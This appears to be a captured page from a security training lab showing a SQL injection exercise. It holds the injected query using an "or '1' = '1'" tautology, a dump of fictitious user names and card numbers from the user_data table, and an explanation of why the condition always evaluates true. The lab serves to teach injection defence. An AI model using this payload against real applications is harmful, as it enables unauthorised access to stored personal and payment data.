 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name =
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.